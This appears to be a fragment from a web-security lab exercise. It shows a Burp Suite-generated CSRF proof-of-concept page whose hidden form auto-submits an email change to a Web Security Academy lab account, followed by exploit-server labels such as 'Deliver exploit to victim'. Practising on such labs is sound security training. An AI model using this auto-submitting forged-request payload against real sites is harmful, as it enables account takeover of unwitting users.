 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a23005c0359a5f780ddd0ba00b300c7.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="123&#64;qq&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log